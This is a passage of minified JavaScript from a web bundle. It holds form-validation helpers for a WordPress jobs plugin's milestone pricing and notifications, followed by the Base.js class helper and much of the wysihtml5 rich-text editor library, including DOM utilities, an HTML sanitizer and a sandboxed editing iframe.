t;return"milestone"==jQuery('select[name="price_type"]').val()&&(t=0,jQuery('select[name="delivery_days[]"]').each(function(){t+=parseInt(jQuery(this).val())}),e=t),e}function wpj_mlst_validate_milestone_field(e,t){return"milestone"==jQuery('select[name="price_type"]').val()?(e.milestone_description={identifier:"milestone_description[]",rules:[{type:"empty",prompt:wpj_vars.empty_description}]},e.delivery_days={identifier:"delivery_days[]",rules:[{type:"empty",prompt:wpj_vars.empty_days}]},e.deposit_amount={identifier:"deposit_amount[]",rules:[{type:"empty",prompt:wpj_vars.empty_amount}]}):(delete e.milestone_description,delete e.delivery_days,delete e.deposit_amount),e}function wpj_sn_add_form_to_requests_notifications_page(){jQuery(".js-requests-notifications-wrapper")[0]&&jQuery(".kt-inside-inner-col")[0]&&jQuery(".js-requests-notifications-wrapper").find(".kt-inside-inner-col:first > *").wrapAll('<form method="POST" class="ui form"></form>')}function wpj_sn_init_scripts(){jQuery(".js-sn-enable-location")[0]&&jQuery(".js-sn-enable-location").parent().checkbox({onChecked:function(){jQuery(".js-location-wrapper input").prop("disabled",!1)},onUnchecked:function(){jQuery(".js-location-wrapper input").prop("disabled",!0)},fireOnInit:!0}),jQuery(".js-sn-enable-all-categories")[0]&&jQuery(".js-sn-enable-all-categories").parent().checkbox({onChecked(){var e=jQuery(".js-sn-categories option").toArray().map(e=>e.value);jQuery(".js-sn-categories").dropdown("set selected",e)},onUnchecked(){jQuery(".js-categories-wrapper .menu .item").each(function(){jQuery(this).removeClass("selected").removeClass("active").removeClass("filtered")}),jQuery(".js-categories-wrapper .ui.label").each(function(){jQuery(this).remove()}),jQuery(".js-sn-categories").dropdown("clear")}})}Base.extend=function(e,t){var n=Base.prototype.extend;Base._prototyping=!0;var i=new this;n.call(i,e),i.base=function(){},delete Base._prototyping;var a=i.constructor,r=i.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==r)this._constructing=!0,a.apply(this,arguments),delete this._constructing;else if(null!=arguments[0])return(arguments[0].extend||n).call(arguments[0],i)};return r.ancestor=this,r.extend=this.extend,r.forEach=this.forEach,r.implement=this.implement,r.prototype=i,r.toString=this.toString,r.valueOf=function(e){return"object"==e?r:a.valueOf()},n.call(r,t),"function"==typeof r.init&&r.init(),r},Base.prototype={extend:function(e,t){if(1<arguments.length){var n,i=this[e];!i||"function"!=typeof t||i.valueOf&&i.valueOf()==t.valueOf()||!/\bbase\b/.test(t)||(n=t.valueOf(),(t=function(){var e=this.base||Base.prototype.base;this.base=i;var t=n.apply(this,arguments);return this.base=e,t}).valueOf=function(e){return"object"==e?t:n},t.toString=Base.toString),this[e]=t}else if(e){var a=Base.prototype.extend;Base._prototyping||"function"==typeof this||(a=this.extend||a);for(var r,o={toSource:null},s=["constructor","toString","valueOf"],l=Base._prototyping?0:1;r=s[l++];)e[r]!=o[r]&&a.call(this,r,e[r]);for(r in e)o[r]||a.call(this,r,e[r])}return this}},Base=Base.extend({constructor:function(){this.extend(arguments[0])}},{ancestor:Object,version:"1.1",forEach:function(e,t,n){for(var i in e)void 0===this.prototype[i]&&t.call(n,e[i],i,e)},implement:function(){for(var e=0;e<arguments.length;e++)"function"==typeof arguments[e]?arguments[e](this.prototype):this.prototype.extend(arguments[e]);return this},toString:function(){return String(this.valueOf())}}),wysihtml5.browser=function(){var n,i,t=navigator.userAgent,r=document.createElement("div"),a=-1!==t.indexOf("MSIE")&&-1===t.indexOf("Opera"),e=-1!==t.indexOf("Gecko")&&-1===t.indexOf("KHTML"),o=-1!==t.indexOf("AppleWebKit/"),s=-1!==t.indexOf("Chrome/"),l=-1!==t.indexOf("Opera/");return{USER_AGENT:t,supported:function(){var e,t=this.USER_AGENT.toLowerCase(),n="contentEditable"in r,i=document.execCommand&&document.queryCommandSupported&&document.queryCommandState,a=document.querySelector&&document.querySelectorAll,t=this.isIos()&&+(/ipad|iphone|ipod/.test(e=t)&&e.match(/ os (\d+).+? like mac os x/)||[,0])[1]<5||this.isAndroid()&&+(t.match(/android (\d+)/)||[,0])[1]<4||-1!==t.indexOf("opera mobi")||-1!==t.indexOf("hpwos/");return n&&i&&a&&!t},isTouchDevice:function(){return this.supportsEvent("touchmove")},isIos:function(){return/ipad|iphone|ipod/i.test(this.USER_AGENT)},isAndroid:function(){return-1!==this.USER_AGENT.indexOf("Android")},supportsSandboxedIframes:function(){return a},throwsMixedContentWarningWhenIframeSrcIsEmpty:function(){return!("querySelector"in document)},displaysCaretInEmptyContentEditableCorrectly:function(){return a},hasCurrentStyleProperty:function(){return"currentStyle"in r},hasHistoryIssue:function(){return e},insertsLineBreaksOnReturn:function(){return e},supportsPlaceholderAttributeOn:function(e){return"placeholder"in e},supportsEvent:function(e){return"on"+e in r||(r.setAttribute("on"+e,"return;"),"function"==typeof r["on"+e])},supportsEventsInIframeCorrectly:function(){return!l},supportsHTML5Tags:function(e){var t=e.createElement("div"),e="<article>foo</article>";return t.innerHTML=e,t.innerHTML.toLowerCase()===e},supportsCommand:(n={formatBlock:a,insertUnorderedList:a||o,insertOrderedList:a||o},i={insertHTML:e},function(e,t){if(!n[t]){try{return e.queryCommandSupported(t)}catch(e){}try{return e.queryCommandEnabled(t)}catch(e){return!!i[t]}}return!1}),doesAutoLinkingInContentEditable:function(){return a},canDisableAutoLinking:function(){return this.supportsCommand(document,"AutoUrlDetect")},clearsContentEditableCorrectly:function(){return e||l||o},supportsGetAttributeCorrectly:function(){return"1"!=document.createElement("td").getAttribute("rowspan")},canSelectImagesInContentEditable:function(){return e||a||l},autoScrollsToCaret:function(){return!o},autoClosesUnclosedTags:function(){var e,t=r.cloneNode(!1);return t.innerHTML="<p><div></div>",t=t.innerHTML.toLowerCase(),e="<p></p><div></div>"===t||"<p><div></div></p>"===t,this.autoClosesUnclosedTags=function(){return e},e},supportsNativeGetElementsByClassName:function(){return-1!==String(document.getElementsByClassName).indexOf("[native code]")},supportsSelectionModify:function(){return"getSelection"in window&&"modify"in window.getSelection()},needsSpaceAfterLineBreak:function(){return l},supportsSpeechApiOn:function(e){return 11<=(t.match(/Chrome\/(\d+)/)||[,0])[1]&&("onwebkitspeechchange"in e||"speech"in e)},crashesWhenDefineProperty:function(e){return a&&("XMLHttpRequest"===e||"XDomainRequest"===e)},doesAsyncFocus:function(){return a},hasProblemsSettingCaretAfterImg:function(){return a},hasUndoInContextMenu:function(){return e||s||l},hasInsertNodeIssue:function(){return l},hasIframeFocusIssue:function(){return a}}}(),wysihtml5.lang.array=function(a){return{contains:function(e){if(a.indexOf)return-1!==a.indexOf(e);for(var t=0,n=a.length;t<n;t++)if(a[t]===e)return!0;return!1},without:function(e){e=wysihtml5.lang.array(e);for(var t=[],n=0,i=a.length;n<i;n++)e.contains(a[n])||t.push(a[n]);return t},get:function(){for(var e=0,t=a.length,n=[];e<t;e++)n.push(a[e]);return n}}},wysihtml5.lang.Dispatcher=Base.extend({on:function(e,t){return this.events=this.events||{},this.events[e]=this.events[e]||[],this.events[e].push(t),this},off:function(e,t){this.events=this.events||{};var n,i,a=0;if(e){for(n=this.events[e]||[],i=[];a<n.length;a++)n[a]!==t&&t&&i.push(n[a]);this.events[e]=i}else this.events={};return this},fire:function(e,t){this.events=this.events||{};for(var n=this.events[e]||[],i=0;i<n.length;i++)n[i].call(this,t);return this},observe:function(){return this.on.apply(this,arguments)},stopObserving:function(){return this.off.apply(this,arguments)}}),wysihtml5.lang.object=function(n){return{merge:function(e){for(var t in e)n[t]=e[t];return this},get:function(){return n},clone:function(){var e,t={};for(e in n)t[e]=n[e];return t},isArray:function(){return"[object Array]"===Object.prototype.toString.call(n)}}},function(){var e=/^\s+/,t=/\s+$/;wysihtml5.lang.string=function(n){return n=String(n),{trim:function(){return n.replace(e,"").replace(t,"")},interpolate:function(e){for(var t in e)n=this.replace("#{"+t+"}").by(e[t]);return n},replace:function(t){return{by:function(e){return n.split(t).join(e)}}}}}}(),function(r){var o=r.lang.array(["CODE","PRE","A","SCRIPT","HEAD","TITLE","STYLE"]),s=/((https?:\/\/|www\.)[^\s<]{3,})/gi,l=/([^\w\/\-](,?))$/i,c={")":"(","]":"[","}":"{"};function u(e){var t,n=e.parentNode,i=(t=n.ownerDocument)._wysihtml5_tempElement||(t._wysihtml5_tempElement=t.createElement("div"));for(i.innerHTML="<span></span>"+e.data.replace(s,function(e,t){var n=(t.match(l)||[])[1]||"",i=c[n];(t=t.replace(l,"")).split(i).length>t.split(n).length&&(t+=n,n="");var a=t,i=t;return 100<t.length&&(i=i.substr(0,100)+"..."),'<a href="'+(a="www."===a.substr(0,4)?"http://"+a:a)+'">'+i+"</a>"+n}),i.removeChild(i.firstChild);i.firstChild;)n.insertBefore(i.firstChild,e);n.removeChild(e)}r.dom.autoLink=function(e){return function(e){var t;for(;e.parentNode;){if(e=e.parentNode,t=e.nodeName,o.contains(t))return!0;if("body"===t)return!1}return!1}(e)?e:function e(t){if(o.contains(t.nodeName))return;if(t.nodeType===r.TEXT_NODE&&t.data.match(s))return void u(t);var n=r.lang.array(t.childNodes).get(),i=n.length,a=0;for(;a<i;a++)e(n[a]);return t}(e=e===e.ownerDocument.documentElement?e.ownerDocument.body:e)},r.dom.autoLink.URL_REG_EXP=s}(wysihtml5),function(){var i=wysihtml5.dom;i.addClass=function(e,t){var n=e.classList;if(n)return n.add(t);i.hasClass(e,t)||(e.className+=" "+t)},i.removeClass=function(e,t){var n=e.classList;if(n)return n.remove(t);e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ")},i.hasClass=function(e,t){var n=e.classList;if(n)return n.contains(t);e=e.className;return 0<e.length&&(e==t||new RegExp("(^|\\s)"+t+"(\\s|$)").test(e))}}(),wysihtml5.dom.contains=function(){var e=document.documentElement;return e.contains?function(e,t){return e!==(t=t.nodeType!==wysihtml5.ELEMENT_NODE?t.parentNode:t)&&e.contains(t)}:e.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:void 0}(),wysihtml5.dom.convertToList=function(){function m(e,t){e=e.createElement("li");return t.appendChild(e),e}return function(e,t){if("UL"===e.nodeName||"OL"===e.nodeName||"MENU"===e.nodeName)return e;for(var n,i,a,r,o,s,l,c,u=e.ownerDocument,d=u.createElement(t),p=e.querySelectorAll("br"),h=p.length,f=0;f<h;f++)for(r=p[f];(o=r.parentNode)&&o!==e&&o.lastChild===r;){if("block"===wysihtml5.dom.getStyle("display").from(o)){o.removeChild(r);break}wysihtml5.dom.insert(r).after(r.parentNode)}for(i=(n=wysihtml5.lang.array(e.childNodes).get()).length,f=0;f<i;f++)c=c||m(u,d),a=n[f],s="block"===wysihtml5.dom.getStyle("display").from(a),l="BR"===a.nodeName,s?((c=c.firstChild?m(u,d):c).appendChild(a),c=null):l?c=c.firstChild?null:c:c.appendChild(a);return 0===n.length&&m(u,d),e.parentNode.replaceChild(d,e),d}}(),wysihtml5.dom.copyAttributes=function(r){return{from:function(a){return{to:function(e){for(var t,n=0,i=r.length;n<i;n++)t=r[n],void 0!==a[t]&&""!==a[t]&&(e[t]=a[t]);return{andTo:arguments.callee}}}}}},function(o){function s(e){return!!function(e){for(var t=0,n=l.length;t<n;t++)if(o.getStyle(l[t]).from(e)==="border-box")return l[t]}(e)&&parseInt(o.getStyle("width").from(e),10)<e.offsetWidth}var l=["-webkit-box-sizing","-moz-box-sizing","-ms-box-sizing","box-sizing"];o.copyStyles=function(r){return{from:function(e){s(e)&&(r=wysihtml5.lang.array(r).without(l));for(var t,n="",i=r.length,a=0;a<i;a++)t=r[a],n+=t+":"+o.getStyle(t).from(e)+";";return{to:function(e){return o.setStyles(n).on(e),{andTo:arguments.callee}}}}}}}(wysihtml5.dom),function(o){o.dom.delegate=function(i,a,e,r){return o.dom.observe(i,e,function(e){for(var t=e.target,n=o.lang.array(i.querySelectorAll(a));t&&t!==i;){if(n.contains(t)){r.call(t,e);break}t=t.parentNode}})}}(wysihtml5),wysihtml5.dom.getAsDom=function(){var i=["abbr","article","aside","audio","bdi","canvas","command","datalist","details","figcaption","figure","footer","header","hgroup","keygen","mark","meter","nav","output","progress","rp","rt","ruby","svg","section","source","summary","time","track","video","wbr"];return function(e,t){var n;return t=t||document,"object"==typeof e&&e.nodeType?(n=t.createElement("div")).appendChild(e):wysihtml5.browser.supportsHTML5Tags(t)?(n=t.createElement("div")).innerHTML=e:(function(e){if(!e._wysihtml5_supportsHTML5Tags){for(var t=0,n=i.length;t<n;t++)e.createElement(i[t]);e._wysihtml5_supportsHTML5Tags=!0}}(t),n=function(e,t){var n=t.createElement("div");n.style.display="none",t.body.appendChild(n);try{n.innerHTML=e}catch(e){}return t.body.removeChild(n),n}(e,t)),n}}(),wysihtml5.dom.getParentElement=function(){function s(e,t){return!t||!t.length||("string"==typeof t?e===t:wysihtml5.lang.array(t).contains(e))}function i(e,t,n,i,a){for(;a--&&e&&"BODY"!==e.nodeName;){if(e.nodeType===wysihtml5.ELEMENT_NODE&&s(e.nodeName,t)&&(r=n,o=i,o=(e.className||"").match(o)||[],r?o[o.length-1]===r:o.length))return e;e=e.parentNode}var r,o;return null}return function(e,t,n){return n=n||50,t.className||t.classRegExp?i(e,t.nodeName,t.className,t.classRegExp,n):function(e,t,n){for(;n--&&e&&"BODY"!==e.nodeName;){if(s(e.nodeName,t))return e;e=e.parentNode}return null}(e,t.nodeName,n)}}(),wysihtml5.dom.getStyle=function(){var l={float:"styleFloat"in document.createElement("div").style?"styleFloat":"cssFloat"},c=/\-[a-z]/g;return function(s){return{from:function(e){if(e.nodeType===wysihtml5.ELEMENT_NODE){var t=e.ownerDocument,n=l[s]||s.replace(c,function(e){return e.charAt(1).toUpperCase()}),i=e.style,a=e.currentStyle,r=i[n];if(r)return r;if(a)try{return a[n]}catch(e){}var o,n=t.defaultView||t.parentWindow,t=("height"===s||"width"===s)&&"TEXTAREA"===e.nodeName;return n.getComputedStyle?(t&&(o=i.overflow,i.overflow="hidden"),e=n.getComputedStyle(e,null).getPropertyValue(s),t&&(i.overflow=o||""),e):void 0}}}}}(),wysihtml5.dom.hasElementWithTagName=function(){var i={},a=1;return function(e,t){var n=((n=e)._wysihtml5_identifier||(n._wysihtml5_identifier=a++))+":"+t;return 0<(i[n]||(i[n]=e.getElementsByTagName(t))).length}}(),function(i){var a={},r=1;i.dom.hasElementWithClassName=function(e,t){if(!i.browser.supportsNativeGetElementsByClassName())return!!e.querySelector("."+t);var n=((n=e)._wysihtml5_identifier||(n._wysihtml5_identifier=r++))+":"+t;return 0<(a[n]||(a[n]=e.getElementsByClassName(t))).length}}(wysihtml5),wysihtml5.dom.insert=function(t){return{after:function(e){e.parentNode.insertBefore(t,e.nextSibling)},before:function(e){e.parentNode.insertBefore(t,e)},into:function(e){e.appendChild(t)}}},wysihtml5.dom.insertCSS=function(i){return i=i.join("\n"),{into:function(e){var t=e.createElement("style");t.type="text/css",t.styleSheet?t.styleSheet.cssText=i:t.appendChild(e.createTextNode(i));var n=e.querySelector("head link");n?n.parentNode.insertBefore(t,n):(e=e.querySelector("head"))&&e.appendChild(t)}}},wysihtml5.dom.observe=function(i,a,r){for(var o,e,t=0,n=(a="string"==typeof a?[a]:a).length;t<n;t++)e=a[t],i.addEventListener?i.addEventListener(e,r,!1):(o=function(e){"target"in e||(e.target=e.srcElement),e.preventDefault=e.preventDefault||function(){this.returnValue=!1},e.stopPropagation=e.stopPropagation||function(){this.cancelBubble=!0},r.call(i,e)},i.attachEvent("on"+e,o));return{stop:function(){for(var e,t=0,n=a.length;t<n;t++)e=a[t],i.removeEventListener?i.removeEventListener(e,r,!1):i.detachEvent("on"+e,o)}}},wysihtml5.dom.parse=function(){var c={1:function(e){var t,n=b.tags,i=e.nodeName.toLowerCase(),a=e.scopeName;if(e._wysihtml5)return null;if(e._wysihtml5=1,"wysihtml5-temp"===e.className)return null;a&&"HTML"!=a&&(i=a+":"+i);"outerHTML"in e&&(wysihtml5.browser.autoClosesUnclosedTags()||"P"!==e.nodeName||"</p>"===e.outerHTML.slice(-4).toLowerCase()||(i="div"));if(i in n){if(!(t=n[i])||t.remove)return null;t="string"==typeof t?{rename_tag:t}:t}else{if(!e.firstChild)return null;t={rename_tag:u}}return i=e.ownerDocument.createElement(t.rename_tag||i),function(e,t,n){var i,a,r,o,s,l,c,u={},d=n.set_class,p=n.add_class,h=n.set_attributes,f=n.check_attributes,m=b.classes,_=0,g=[],y=[],v=[],n=[];h&&(u=wysihtml5.lang.object(h).clone());if(f)for(s in f)(c=k[f[s]])&&"string"==typeof(l=c(j(e,s)))&&(u[s]=l);d&&g.push(d);if(p)for(s in p)(c=x[p[s]])&&"string"==typeof(o=c(j(e,s)))&&g.push(o);m["_wysihtml5-temp-placeholder"]=1,(n=e.getAttribute("class"))&&(g=g.concat(n.split(w)));for(i=g.length;_<i;_++)r=g[_],m[r]&&y.push(r);a=y.length;for(;a--;)r=y[a],wysihtml5.lang.array(v).contains(r)||v.unshift(r);v.length&&(u.class=v.join(" "));for(s in u)try{t.setAttribute(s,u[s])}catch(e){}u.src&&(void 0!==u.width&&t.setAttribute("width",u.width),void 0!==u.height&&t.setAttribute("height",u.height))}(e,i,t),e=null,i},3:function(e){return e.ownerDocument.createTextNode(e.data)}},u="span",w=/\s+/,s={tags:{},classes:{}},b={};var n=!wysihtml5.browser.supportsGetAttributeCorrectly();function j(e,t){return t=t.toLowerCase(),"IMG"==e.nodeName&&"src"==t&&!0===function(t){try{return t.complete&&!t.mozMatchesSelector(":-moz-broken")}catch(e){if(t.complete&&"complete"===t.readyState)return!0}}(e)?e.src:!(n&&"outerHTML"in e)||-1!=e.outerHTML.toLowerCase().indexOf(" "+t+"=")?e.getAttribute(t):null}var t,i,a,r,o,l,d,p,h,k={url:(o=/^https?:\/\//i,function(e){return e&&e.match(o)?e.replace(o,function(e){return e.toLowerCase()}):null}),src:(r=/^(\/|https?:\/\/)/i,function(e){return e&&e.match(r)?e.replace(r,function(e){return e.toLowerCase()}):null}),href:(a=/^(\/|https?:\/\/|mailto:)/i,function(e){return e&&e.match(a)?e.replace(a,function(e){return e.toLowerCase()}):null}),alt:(i=/[^ a-z0-9_\-]/gi,function(e){return e?e.replace(i,""):""}),numbers:(t=/\D/g,function(e){return(e=(e||"").replace(t,""))||null})},x={align_img:(h={left:"wysiwyg-float-left",right:"wysiwyg-float-right"},function(e){return h[String(e).toLowerCase()]}),align_text:(p={left:"wysiwyg-text-align-left",right:"wysiwyg-text-align-right",center:"wysiwyg-text-align-center",justify:"wysiwyg-text-align-justify"},function(e){return p[String(e).toLowerCase()]}),clear_br:(d={left:"wysiwyg-clear-left",right:"wysiwyg-clear-right",both:"wysiwyg-clear-both",all:"wysiwyg-clear-both"},function(e){return d[String(e).toLowerCase()]}),size_font:(l={1:"wysiwyg-font-size-xx-small",2:"wysiwyg-font-size-small",3:"wysiwyg-font-size-medium",4:"wysiwyg-font-size-large",5:"wysiwyg-font-size-x-large",6:"wysiwyg-font-size-xx-large",7:"wysiwyg-font-size-xx-large","-":"wysiwyg-font-size-smaller","+":"wysiwyg-font-size-larger"},function(e){return l[String(e).charAt(0)]})};return function(e,t,n,i){wysihtml5.lang.object(b).merge(s).merge(t).get();for(var a,r=(n=n||e.ownerDocument||document).createDocumentFragment(),o=(t="string"==typeof e)?wysihtml5.dom.getAsDom(e,n):e;o.firstChild;)a=o.firstChild,o.removeChild(a),(a=function e(t,n){var i,a,r=t.nodeType,o=t.childNodes,s=o.length,r=c[r],l=0;i=r&&r(t);if(!i)return null;for(l=0;l<s;l++)(a=e(o[l],n))&&i.appendChild(a);if(n&&i.childNodes.length<=1&&i.nodeName.toLowerCase()===u&&!i.attributes.length)return i.firstChild;return i}(a,i))&&r.appendChild(a);return o.innerHTML="",o.appendChild(r),t?wysihtml5.quirks.getCorrectInnerHTML(o):o}}(),wysihtml5.dom.removeEmptyTextNodes=function(e){for(var t,n=wysihtml5.lang.array(e.childNodes).get(),i=n.length,a=0;a<i;a++)(t=n[a]).nodeType===wysihtml5.TEXT_NODE&&""===t.data&&t.parentNode.removeChild(t)},wysihtml5.dom.renameElement=function(e,t){for(var n,i=e.ownerDocument.createElement(t);n=e.firstChild;)i.appendChild(n);return wysihtml5.dom.copyAttributes(["align","className"]).from(e).to(i),e.parentNode.replaceChild(i,e),i},wysihtml5.dom.replaceWithChildNodes=function(e){if(e.parentNode)if(e.firstChild){for(var t=e.ownerDocument.createDocumentFragment();e.firstChild;)t.appendChild(e.firstChild);e.parentNode.replaceChild(t,e)}else e.parentNode.removeChild(e)},function(t){function u(e){return"block"===t.getStyle("display").from(e)}function d(e){var t=e.ownerDocument.createElement("br");e.appendChild(t)}t.resolveList=function(e,t){if(e.nodeName.match(/^(MENU|UL|OL)$/)){var n,i,a,r,o,s=e.ownerDocument,l=s.createDocumentFragment(),c=e.previousElementSibling||e.previousSibling;if(t)for(c&&!u(c)&&d(l);o=e.firstElementChild||e.firstChild;){for(i=o.lastChild;n=o.firstChild;)a=n===i&&!u(n)&&!("BR"===n.nodeName),l.appendChild(n),a&&d(l);o.parentNode.removeChild(o)}else for(;o=e.firstElementChild||e.firstChild;){if(o.querySelector&&o.querySelector("div, p, ul, ol, menu, blockquote, h1, h2, h3, h4, h5, h6"))for(;n=o.firstChild;)l.appendChild(n);else{for(r=s.createElement("p");n=o.firstChild;)r.appendChild(n);l.appendChild(r)}o.parentNode.removeChild(o)}e.parentNode.replaceChild(l,e)}}}(wysihtml5.dom),function(s){var l=document,c=["parent","top","opener","frameElement","frames","localStorage","globalStorage","sessionStorage","indexedDB"],u=["open","close","openDialog","showModalDialog","alert","confirm","prompt","openDatabase","postMessage","XMLHttpRequest","XDomainRequest"],d=["referrer","write","open","close"];s.dom.Sandbox=Base.extend({constructor:function(e,t){this.callback=e||s.EMPTY_FUNCTION,this.config=s.lang.object({}).merge(t).get(),this.iframe=this._createIframe()},insertInto:function(e){(e="string"==typeof e?l.getElementById(e):e).appendChild(this.iframe)},getIframe:function(){return this.iframe},getWindow:function(){this._readyError()},getDocument:function(){this._readyError()},destroy:function(){var e=this.getIframe();e.parentNode.removeChild(e)},_readyError:function(){throw new Error("wysihtml5.Sandbox: Sandbox iframe isn't loaded yet")},_createIframe:function(){var e=this,t=l.createElement("iframe");return t.className="wysihtml5-sandbox",s.dom.setAttributes({security:"restricted",allowtransparency:"true",frameborder:0,width:0,height:0,marginwidth:0,marginheight:0}).on(t),s.browser.throwsMixedContentWarningWhenIframeSrcIsEmpty()&&(t.src="javascript:'<html></html>'"),t.onload=function(){t.onreadystatechange=t.onload=null,e._onLoadIframe(t)},t.onreadystatechange=function(){/loaded|complete/.test(t.readyState)&&(t.onreadystatechange=t.onload=null,e._onLoadIframe(t))},t},_onLoadIframe:function(e){if(s.dom.contains(l.documentElement,e)){var t=this,n=e.contentWindow,i=e.contentWindow.document,a=l.characterSet||l.charset||"utf-8",a=this._getHtml({charset:a,stylesheets:this.config.stylesheets});if(i.open("text/html","replace"),i.write(a),i.close(),this.getWindow=function(){return e.contentWindow},this.getDocument=function(){return e.contentWindow.document},n.onerror=function(e,t,n){throw new Error("wysihtml5.Sandbox: "+e,t,n)},!s.browser.supportsSandboxedIframes()){for(var r=0,o=c.length;r<o;r++)this._unset(n,c[r]);for(r=0,o=u.length;r<o;r++)this._unset(n,u[r],s.EMPTY_FUNCTION);for(r=0,o=d.length;r<o;r++)this._unset(i,d[r]);this._unset(i,"cookie","",!0)}this.loaded=!0,setTimeout(function(){t.callback(t)},0)}},_getHtml:function(e){var t,n=e.stylesheets,i="",a=0;if(n="string"==typeof n?[n]:n)for(t=n.length;a<t;a++)i+='<link rel="stylesheet" href="'+n[a]+'">';return e.stylesheets=i,s.lang.string('<!DOCTYPE html><html><head><meta charset="#{charset}">#{stylesheets}</head><body></body></html>').interpolate(e)},_unset:function(e,t,n,i){try{e[t]=n}catch(e){}try{e.__defineGetter__(t,function(){return n})}catch(e){}if(i)try{e.__defineSetter__(t,function(){})}catch(e){}if(!s.browser.crashesWhenDefineProperty(t))try{var a={get:function(){return n}};i&&(a.set=function(){}),Object.defineProperty(e,t,a)}catch(e){}}})}(wysihtml5),function(){var i={className:"class"};wysihtml5.dom.setAttributes=function(n){return{on:function(e){for(var t in n)e.setAttribute(i[t]||t,n[t])}}}}(),wysihtml5.dom.setStyles=function(i){return{on:function(e){var t=e.style;if("string"!=typeof i)for(var n in i)"float"===n?(t.cssFloat=i[n],t.styleFloat=i[n]):t[n]=i[n];else t.cssText+=";"+i}}},function(o){o.simulatePlaceholder=function(e,t,n){function i(){t.hasPlaceholderSet()&&t.clear(),t.placeholderSet=!1,o.removeClass(t.element,r)}function a(){t.isEmpty()&&(t.placeholderSet=!0,t.setValue(n),o.addClass(t.element,r))}var r="placeholder";e.on("set_placeholder",a).on("unset_placeholder",i).on("focus:composer",i).on("paste:composer",i).on("blur:composer",a),a()}}(wysihtml5.dom),function(e){var t=document.documentElement;"textContent"in t?(e.setTextContent=function(e,t){e.textContent=t},e.getTextContent=function(e){return e.textContent}):"innerText"in t?(e.setTextContent=function(e,t){e.innerText=t},e.getTextContent=function(e){return e.innerText}):(e.setTextContent=function(e,t){e.nodeValue=t},e.getTextContent=function(e){return e.nodeValue})}(wysihtml5.dom),wysihtml5.quirks.cleanPastedHTML=function(){var u={"a u":wysihtml5.dom.replaceWithChildNodes};return function(e,t,n){t=t||u,n=n||e.ownerDocument||document;var i,a,r,o,s="string"==typeof e,l=0,c=s?wysihtml5.dom.getAsDom(e,n):e;for(o in t)for(a=c.querySelectorAll(o),i=t[o],r=a.length;l<r;l++)i(a[l]);return a=e=t=null,s?c.innerHTML:c}}(),wysihtml5.quirks.ensureProperClearing=function(){function t(){var t=this;setTimeout(function(){var e=t.innerHTML.toLowerCase();"<p>&nbsp;</p>"!=e&&"<p>&nbsp;</p><p>&nbsp;</p>"!=e||(t.innerHTML="")},0)}return function(e){wysihtml5.dom.observe(e.element,["cut","keydown"],t)}}(),function(s){s.quirks.getCorrectInnerHTML=function(e){var t=e.innerHTML;if(-1===t.indexOf("%7E"))return t;for(var n,i,a=e.querySelectorAll("[href*='~'], [src*='~']"),r=0,o=a.length;r<o;r++)n=a[r].href||a[r].src,i=s.lang.string(n).replace("~").by("%7E"),t=s.lang.string(t).replace(i).by(n);return t}}(wysihtml5),function(n){var i="wysihtml5-quirks-redraw";n.quirks.redraw=function(e){n.dom.addClass(e,i),n.dom.removeClass(e,i);try{var t=e.ownerDocument;t.execCommand("italic",!1,null),t.execCommand("italic",!1,null)}catch(e){}}}(wysihtml5),function(c){var u=c.dom;c.Selection=Base.extend({constructor:function(e){window.rangy.init(),this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},getBookmark:function(){var e=this.getRange();return e&&e.cloneRange()},setBookmark:function(e){e&&this.setSelection(e)},setBefore:function(e){var t=rangy.createRange(this.doc);return t.setStartBefore(e),t.setEndBefore(e),this.setSelection(t)},setAfter:function(e){var t=rangy.createRange(this.doc);return t.setStartAfter(e),t.setEndAfter(e),this.setSelection(t)},selectNode:function(e,t){var n=rangy.createRange(this.doc),i=e.nodeType===c.ELEMENT_NODE,a="canHaveHTML"in e?e.canHaveHTML:"IMG"!==e.nodeName,r=i?e.innerHTML:e.data,o=""===r||r===c.INVISIBLE_SPACE,r=u.getStyle("display").from(e),r="block"===r||"list-item"===r;if(o&&i&&a&&!t)try{e.innerHTML=c.INVISIBLE_SPACE}catch(e){}a?n.selectNodeContents(e):n.selectNode(e),a&&o&&i?n.collapse(r):a&&o&&(n.setStartAfter(e),n.setEndAfter(e)),this.setSelection(n)},getSelectedNode:function(e){var t;return e&&this.doc.selection&&"Control"===this.doc.selection.type&&(t=this.doc.selection.createRange())&&t.length?t.item(0):(e=this.getSelection(this.doc)).focusNode===e.anchorNode?e.focusNode:(t=this.getRange(this.doc))?t.commonAncestorContainer:this.doc.body},executeAndRestore:function(e,t){var n,i=this.doc.body,a=t&&i.scrollTop,r=t&&i.scrollLeft,o="_wysihtml5-temp-placeholder",s='<span class="'+o+'">'+c.INVISIBLE_SPACE+"</span>",l=this.getRange(this.doc);if(l){c.browser.hasInsertNodeIssue()?this.doc.execCommand("insertHTML",!1,s):(n=l.createContextualFragment(s),l.insertNode(n));try{e(l.startContainer,l.endContainer)}catch(e){setTimeout(function(){throw e},0)}(n=this.doc.querySelector("."+o))?(l=rangy.createRange(this.doc),o=n.nextSibling,c.browser.hasInsertNodeIssue()&&o&&"BR"===o.nodeName?(o=this.doc.createTextNode(c.INVISIBLE_SPACE),u.insert(o).after(n),l.setStartBefore(o),l.setEndBefore(o)):(l.selectNode(n),l.deleteContents()),this.setSelection(l)):i.focus(),t&&(i.scrollTop=a,i.scrollLeft=r);try{n.parentNode.removeChild(n)}catch(e){}}else e(i,i)},executeAndRestoreSimple:function(e){var t,n,i=this.getRange(),a=this.doc.body;if(i){t=(n=i.getNodes([3]))[0]||i.startContainer,n=n[n.length-1]||i.endContainer,n={collapsed:i.collapsed,startContainer:t,startOffset:t===i.startContainer?i.startOffset:0,endContainer:n,endOffset:n===i.endContainer?i.endOffset:n.length};try{e(i.startContainer,i.endContainer)}catch(e){setTimeout(function(){throw e},0)}i=rangy.createRange(this.doc);try{i.setStart(n.startContainer,n.startOffset)}catch(e){}try{i.setEnd(n.endContainer,n.endOffset)}catch(e){}try{this.setSelection(i)}catch(e){}}else e(a,a)},set:function(e,t){var n=rangy.createRange(this.doc);n.setStart(e,t||0),this.setSelection(n)},insertHTML:function(e){var t=rangy.createRange(this.doc).createContextualFragment(e),e=t.lastChild;this.insertNode(t),e&&this.setAfter(e)},insertNode:function(e){var t=this.getRange();t&&t.insertNode(e)},surround:function(t){var 